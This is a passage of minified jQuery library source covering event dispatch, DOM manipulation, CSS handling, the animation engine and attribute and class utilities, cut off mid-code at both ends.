f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" 